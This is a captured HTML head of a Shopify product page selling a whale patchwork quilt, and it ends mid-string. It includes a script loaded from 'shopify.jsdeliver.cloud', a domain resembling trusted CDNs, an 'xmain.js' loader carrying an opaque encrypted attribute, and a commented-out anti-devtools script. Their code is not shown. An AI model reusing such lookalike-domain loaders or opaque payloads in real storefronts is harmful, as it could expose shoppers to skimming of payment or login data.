

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cozzyhomes.com/products/whale-wj0407020cl
body_size: 53861
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
    <!-- Global site tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434388965"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-11434388965');
    </script>
    <script>
    var _data = {'send_to': 'AW-11434388965', 'ecomm_pagetype':'other'};
    
    _data["ecomm_prodid"] = '47510885597417';
       _data["ecomm_pagetype"] = 'product';
       _data["ecomm_totalvalue"] = '79.95';
      
    gtag('event', 'page_view', _data);
    </script>

    <script src="https://nvcart.com/main.js?v=1765187067&domain=cozzyhomes.com" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cozzyhomes.com/products/whale-wj0407020cl">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=="></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/secondary.js?v=89066787090450969681752225634" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_Vuong_2_1.png?crop=center&height=32&v=1715068818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Whale WJ0407020CL Quilt
 &ndash; Cozzyhomes</title>

  <!--  -->

    
      <meta name="description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">
    

    

<meta property="og:site_name" content="Cozzyhomes">
<meta property="og:url" content="https://cozzyhomes.com/products/whale-wj0407020cl">
<meta property="og:title" content="Whale WJ0407020CL Quilt">
<meta property="og:type" content="product">
<meta property="og:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong"><meta property="og:image" content="http://cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131">
  <meta property="og:image:secure_url" content="https://cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="79.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Whale WJ0407020CL Quilt">
<meta name="twitter:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69395022057/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://cozzyhomes.com/products/whale-wj0407020cl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-VN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba1f2b359372b943fd0c1803ae9c5254","betas":["rich-media-storefront-analytics"],"domain":"cozzyhomes.com","predictiveSearch":true,"shopId":69395022057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f40f0f-00.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "VN";
Shopify.theme = {"name":"Shrine-pro - 11\/7\/2025","id":150807838953,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cozzyhomes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=f40f0f-00.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69395022057,"offset":-28800,"reqid":"d83ced21-b919-44cf-a5d7-5b3c39020a9d-1765187066","pageurl":"cozzyhomes.com\/products\/whale-wj0407020cl","u":"d14c4fdc1cd6","p":"product","rtyp":"product","rid":8686552482025};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cozzyhomes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cozzyhomes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cozzyhomes.com/cdn/shop/t/4/compiled_assets/scripts.js?1268"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Maven Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.522bf9c765ae9601c2a4846d60057ced1efdcde2.woff") format("woff");
}

        @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Maven Pro", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

        :root {
          --font-heading-family: "Work Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 246, 243, 238;
        --color-base-background-2: 246, 243, 238;
        --color-base-solid-button-labels: 246, 243, 238;
        --color-base-outline-button-labels: 182, 144, 82;
        --color-base-accent-1: 105, 14, 14;
        --color-base-accent-2: 182, 144, 82;
        --payment-terms-background-color: #f6f3ee;

        --gradient-base-background-1: #f6f3ee;
        --gradient-base-background-2: #f6f3ee;
        --gradient-base-accent-1: #690e0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(182, 144, 82, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cozzyhomes.com/cdn/shop/t/4/assets/base.css?v=177795426897750888941752225620" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//cozzyhomes.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821752225627"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

        <script> 
if (((document.location.href.indexOf('/collections/all') > -1) && document.location.href.indexOf('/collections/all-products') === -1)) {
    document.location.href = '/';
}
    </script>

   
    
    <script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <!-- <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script> -->
  <!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"Review\",\"reviewTotalTexts\":\"Reviews\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"There are no reviews.\",\"noticeWriteFirst\":\"Be the first to\",\"filter_review\":\"Filter\",\"filter_photo\":\"With photos\",\"filter_replies\":\"With replies\",\"sortbyText\":\"Sort by\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Images\",\"defaultSortText\":\"Default\",\"clearText\":\"All\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"By\",\"customerPhotos\":\"Customer Photos\",\"average\":\"Average\",\"replyText\":\"reply\",\"repliesText\":\"replies\",\"hasOnly\":\"Has one\",\"textVerified\":\"Verified buyer\",\"ryplyText\":\"Comments\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Clear all\",\"filter_list\":\"Filter\",\"starsText\":\"Stars\",\"starText\":\"Star\",\"submitDoneText\":\"Your review has been submitted.\",\"submitErrorText\":\"Can not send your review.\",\"textNotFound\":\"No results found.\",\"thankYou\":\"Thank you!\",\"loadMore\":\"Load more\",\"seeLess\":\"See less\",\"seeMore\":\"See more\"},\"form\":{\"titleForm\":\"Write a review\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Rating\",\"required\":\"Please enter required fields\",\"qualityText\":\"Quality*\",\"titleName\":\"Your Name\",\"placeholderName\":\"Enter your name\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Enter your title\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Enter your message\",\"addPhotos\":\"Upload Photos\",\"acceptFile\":\"Accept .jpg, .png and max 2MB each\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"Not Found\",\"titleReply\":\"Replies\",\"titleReplyWrite\":\"Write a reply\",\"titleComment\":\"Comment\",\"placeholderCommentMessenger\":\"Write something\",\"buttonReply\":\"Submit\",\"buttonCancelReply\":\"Cancel\",\"commentButton\":\"Comment\",\"replyIsunderReivew\":\"Your reply is under review.\",\"errorSentReply\":\"Can not send your reply.\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"Customer Reviews\",\"by_text\":\"Ask by\",\"on_text\":\"about\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Don't see what you're looking for?\",\"ask_community_text\":\"Ask the Community\",\"showing_text\":\"Showing\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Newest\",\"helpful_text\":\"Most Helpful\",\"title_form\":\"Don't see what you're looking for?\",\"des_form\":\"Leave a question ask the help form community!\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer the question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your Answer\",\"placeholder_answer_form\":\"Your answer is required\",\"email_form\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your Question\",\"placeholder_question_form\":\"Your question is required\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Submit Answer\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Write a review","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"errorSentReply":"Can not send your reply.","titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"Enter your name","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","buttonCancelReply":"Cancel","placeholderSubject":"Enter your title","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Enter your message","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required 